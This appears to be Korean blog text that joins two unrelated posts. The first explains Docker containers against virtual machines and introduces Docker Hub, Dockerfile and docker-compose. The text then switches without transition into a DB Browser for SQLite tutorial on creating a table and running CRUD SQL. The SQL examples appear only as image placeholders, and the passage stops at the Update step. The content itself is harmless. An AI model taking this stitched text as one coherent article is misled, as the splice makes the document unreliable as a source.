개발이든 뭐든 IT, SW쪽에 몸담고 있는 사람이라면 도커 컨테이너에 대해 한번 쯤 들어봤을 수도 있을 것 같다. 그래서 이건 뭐에 쓰는 놈이고 대략적으로 어떤 특징을 가지고 있으며, 어떤 거를 좀 알아야 할 지를 간단하게 설명하는 글을 작성해보고자 한다.
도커 컨테이너는 어디에 쓰는 녀석인가?
도커 컨테이너는 컨테이너라는 이름에 어울리게 무언가를 감싸고 있는 녀석이라고 생각하면 된다. 사용하는 이유와 Use-Case는 다양하겠지만, 사용 목적 자체는 가상머신(Virtual Machine)과 비슷하다.
가상머신을 사용하는 이유는 실제 머신, PC 하드웨어가 여러개 있지 않는 경우 하드웨어가 여러개 있는 것 처럼 SW적으로 사용하기 위해서 가상머신을 활용을 한다.
하나의 PC에서 두개의 운영체제(윈도우와 리눅스 처럼)를 동시에 돌려서 무언가를 한다던지 하는 경우 가상머신을 사용할 수 있겠고, 두개의 PC가 서로 네트워크 통신을 하는 것 처럼 만들고 싶은 경우도 가상머신을 이용해서 비슷한 환경을 구축할 수 있다.
대충 사용하는 이유는 아래와 같을 수 있다.
샌드박싱을 위해서
간편한 환경 구축을 위해서
샌드박싱을 하는 경우는 일반적으로 보안적인 이유가 클 것이라고 생각된다. 보안회사에서 악성코드 분석 업무를 하시는 분들은 대부분 악성코드 분석을 가상머신 안에서 수행을 한다. 더군다나 동적 분석이라면 무조건적일 것이다. 그리고 환경 구축하는 방법이 복잡할때, 동일한 환경을 다른 하드웨어에서 구성을 해야하거나 배포를 해야 하는 경우, 가상머신 이미지 형태로 배포를 하게 되는 경우 환경 구축이 꽤나 쉬워진다. 집단 교육 등을 하거나 할 때 이런 방식이 편리할 수 있다.
가상머신과 비슷하다면, 그와 비교했을때 도커의 장점은?
가상머신은 하지만 큰 단점이 있다. 일단 리소스 사용량이 엄청나다. 메모리와 CPU를 호스트 OS의 것을 가져다가 게스트 OS에서 쓰는 것이므로, 실제 머신 하나 당 가상머신은 보통 1개정도만 띄우며 사용하며, 여러개를 띄우게 될 경우 스토리지 및 메모리, CPU 모두 사용량이 엄청나다. 그리고 설치 시 운영체제를 각각 새로 설치를 해 주어야 하기 때문에 구성에도 시간이 오래 걸리고, 배포 시에도 VM(Virtual Machine) 이미지는 용량이 매우 큽니다.
하지만 도커 컨테이너의 경우 가상머신과 비슷한 목표(goal)을 이룸에도, 구조가 호스트의 OS와 라이브러리들을 공유하는 형식이므로 구성 및 설치도 훨씬 빠르고 하나의 하드웨어에 수십개의 도커를 띄울 수 있습니다.
도커보다 가상머신이 갖는 강점은?
하지만 또 가상머신이 도커보다 좋은 장점이 있습니다. 아무리 비슷하게 한다고 하지만, 실제 OS까지 별도로 설치하는 가상머신의 경우 실제 환경 재현이 더욱 유사합니다. 물론 Host 운영체제를 설치를 해서 하이퍼바이저 위에서 도는 가상머신보다는 네이티브 베어메탈 운영체제가 제일 잘 맞긴 하겠지만, SW적으로는 가상머신이 환경구축의 일치율은 가장 높습니다. 도커는 그보다는 조금 낮은 일치율을 갖게 되겠지요.
예를 들어서 하드웨어적으로 붙는 장치 드라이버 등을 개발하면서 USB 포트에 해당 장비를 꽂아서 디버깅 및 테스트를 할 때, 네이티브 운영체제에 드라이버를 개발하는 것과, 가상머신안에 있는 운영체제에서 드라이버를 개발하는 것, 분명히 차이가 있겠지요?
그리고 도커 컨테이너의 경우 태생이 LXC(Linux Container)이므로, 아무래도 비 리눅스 계열의 운영체에서는 호환성이 떨어지는 편이라고 볼 수 있습니다. 초창기에는 윈도우 같은 운영체제는 아예 지원을 안하다가 지금은 지원을 하는 것으로 알고 있습니다. Linux Host에서 Linux Docker를 띄우는 경우가 가장 추천되는 상황이며, 윈도우 운영체제에서는 지원은 하지만 호환이 잘 안되는 부분이 아직 있을 수 있습니다.
(이 부분은 나중에 추가적으로 조사해서 덧붙이도록 하겠습니다.)
도커와 관련된 것들
도커를 사용할 때 자주 쓰이는 것들에 대해 학습을 해 놓으면 좋습니다.
Dockerhub
도커는 도커 이미지와 도커 컨테이너 이렇게 두개로 있다고 보면 되는데, 도커 이미지는 붕어빵 틀에 해당되며, 도커 컨테이너는 붕어빵이라고 보면 됩니다. 쉽게 생각하면 OOP에서 class와 object입니다. 도커 컨테이를 생성할려면 이미지를 기반으로 생성을 하게 되는데, 이 도커 이미지들이 모여있는 것이 도커허브입니다. 깃허브같은 느낌이지요. 그래서 깃허브에서 git clone을 하듯이 도커는 docker pull이라는 명령어로 도커허브에서 이미지를 받아올 수 있습니다. 이 도커허브에는 Ubuntu18.04 처럼 베이스가 되는 이미지부터, 이것저것 설정이 잘 되어 있는 이미지까지 다양하게 있으며, 여러분들도 도커 허브에 이미지를 올릴 수 있습니다.
Dockerfile
도커 이미지는 파일이 몇백 MB부터 GB단위 이상으로 커질 수 있습니다. 따라서 공유할때 엄청 무거운 대상이 되는데요, Dockerfile이라는 텍스트 형태의 파일을 이용해서 도커이미지의 내용을 기술해줄 수 있습니다. 깃헙 같은 곳에 dockerfile만 공유해도 쉽게 도커 이미지를 공유할 수 있는 셈이지요. 정확하게는 도커 이미지와 1대 1 대응이 되지는 않지만, 간편하게 환경을 공유할 수 있는 것은 사실입니다.
Docker compose
도커 컨테이너를 여러개 구성한 뒤, 포트포워딩 등을 이용해서 여러 컴포넌트가 서로 상호작용하는 마이크로 서비스를 배포하고자 할 때, Docker compose라는 걸 사용하면 편리합니다. 도커 이미지 하나를 쉽게 만들기 위해서 dockerfile을 사용한다면, 여러개의 도커 컨테이너들의 구성을 쉽게 구성하고 공유하기 위해서 docker-compose를 사용할 수 있습니다.
SQLite3 파일을 다룰 수 있는 프로그램은 다양한 종류가 있지만, 이번에는 DB Browser for SQLite라는 프로그램을 이용해보도록 하겠습니다. 위 공식 사이트 링크로 이동한 뒤, Download 탭에 들어가서 자신의 운영체제에 맞는 프로그램을 설치해주시면 됩니다.
저같은 경우는 Installer를 이용해서 64bit 운영체제용으로 설치를 했습니다. 3번째에 해당하는 DB Browser for SQLite - Standard installer for 64-bit Windows를 눌러서 설치를 하면 되겠습니다.
그리고 시작메뉴에 검색을 해서 실행을 하면 되겠습니다.
데이터베이스와 테이블 생성
이제 데이터베이스와 테이블을 생성해야 합니다. SQLite3에서 데이터베이스는 하나의 파일에 해당합니다. 그리고 테이블은 이전 포스팅에서 언급했던 Relation(표)에 해당됩니다.
그리고 새 데이터베이스를 눌러서, 파일을 하나 생성합니다. 이제 이 파일에 데이터베이스 값들이 저장되게 됩니다.
그러면 곧 이어 테이블을 생성하라는 창이 뜨게 됩니다.
이 창에서 테이블을 생성할 수 있는데, 아래에는 SQL 구문이 있고, 중간에 있는 필드 부분을 GUI로 생성을 하면 테이블을 생성하는 SQL 구문이 자동으로 생성됩니다.
간단하게 사람이름과 생년월일을 입력으로 받는 테이블을 만들어보도록 하겠습니다.
NN, PK, AI, U와 같은 필드가 있는데 각각은 Not Null, Primary Key, Auto Increment, Unique입니다. 이 부분들은 나중에 언급하도록 하고, 일단 위와 같은 방식으로 만들어 봅니다.
테이블에 데이터 CRUD 연산
이제 생성한 테이블에 CRUD 연산 별 SQL 구문을 간단하게 알아보겠습니다. 일단 데이터를 생성을 해야겠지요.
데이터를 user 테이블에 삽입해보도록 하겠습니다.
Create - Insert into 구문
SQL 실행이라는 탭을 눌러서 위와 같이 입력 해 보도록 합니다. 그리고 재생버튼같이 생긴 버튼을 눌러서 SQL 구문을 실행해보도록 합니다.
그러면 아래에 결과가 나옵니다.

이제 데이터 보기를 눌러서 데이터가 들어간 것을 확인할 수 있습니다.
Read - Select 구문

이제 SQL Select 구문을 이용해서 데이터를 조회해보도록 하겠습니다.
위와 같이 입력하면 user 테이블에 있는 모든 정보를 확인할 수 있습니다.

위와 같이 where에 조건을 넣어서 number가 1인 row만 확인해볼 수 있습니다.
아니면 위와 같이, number가 1보다 큰 row의 name column만 확인도 가능합니다.
Update - Update 구문
이제 데이터를 수정해봅시다. number가 2인 리처드 파인만은 컴퓨터공학자가 아니므로, 이를 찰스 배비지로 바꾼다고 해봅시다.